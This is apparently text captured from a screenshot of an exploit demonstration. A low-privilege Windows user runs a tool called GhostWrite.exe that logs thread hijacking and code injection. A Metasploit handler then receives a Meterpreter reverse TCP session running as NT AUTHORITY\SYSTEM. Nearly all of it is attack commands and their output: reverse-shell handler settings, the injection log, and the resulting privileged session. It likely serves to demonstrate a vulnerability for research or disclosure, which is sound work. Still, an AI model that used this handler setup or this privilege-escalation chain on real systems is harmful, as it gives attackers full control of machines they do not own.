 ubuntu@ip-10-0-2-254: ~
ubuntu@ip-10-0-2-254: ~
Windows PowerShell
msf6 exploit(multi/handler) > set EXITFUNC thread
EXITFUNC => thread
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (201798 bytes) to 116.255.1.162
[*] Meterpreter session 1 opened (10.0.2.254:4444 -> 116.255.1.162:49796) at 2024-10-08 12:36:58 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
24H2 on DESKTOP-GQVQILU - Virtual Machine Connection
File Action Media View Help
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26100.1150]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd C:\Users\lowpriv\Downloads
C:\Users\lowpriv\Downloads>GhostWrite.exe
[*] Primed thread, waiting for kernel exit...
[*] Process exited kernel, ready for injection
[*] Pipe name injected to stack
[*] VirtualAlloc'd memory at: 0x2974836719616
[*] ReadFile called
[*] CloseHandle called
[*] CreateThread called
[*] Restoring original thread...
C:\Users\lowpriv\Downloads>whoami /all
USER INFORMATION
----------------
User Name SID
======================= =============================================
desktop-3d1fmk9\lowpriv S-1-5-21-3339014214-3775678980-383442193-1003
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\lowpriv\Downloads>